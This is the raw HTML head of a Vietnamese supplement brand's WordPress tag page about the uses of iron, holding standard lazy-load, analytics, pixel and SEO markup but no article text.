

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/tag/cong-dung-cua-sat/
body_size: 55030
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>công dụng của sắt - Doppelherz</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/tag/cong-dung-cua-sat/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="công dụng của sắt - Doppelherz" />
<meta property="og:url" content="https://doppelherz.vn/tag/cong-dung-cua-sat/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2021/11/LOGO-DOPPELHERZ-01-1024x911-1.png" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2021/11/LOGO-DOPPELHERZ-01-1024x911-1.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="911" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="công dụng của sắt - Doppelherz" />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2021/11/LOGO-DOPPELHERZ-01-1024x911-1.png" />
<meta name="twitter:label1" content="Bài viết" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Pharmacy","@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/tag/cong-dung-cua-sat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/tag/cong-dung-cua-sat/","name":"c\u00f4ng d\u1ee5ng c\u1ee7a s\u1eaft"}}]},{"@type":"CollectionPage","@id":"https://doppelherz.vn/tag/cong-dung-cua-sat/#webpage","url":"https://doppelherz.vn/tag/cong-dung-cua-sat/","name":"c\u00f4ng d\u1ee5ng c\u1ee7a s\u1eaft - Doppelherz","isPartOf":{"@id":"https://doppelherz.vn/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/tag/cong-dung-cua-sat/#breadcrumb"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Doppelherz &raquo; công dụng của sắt" href="https://doppelherz.vn/tag/cong-dung-cua-sat/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
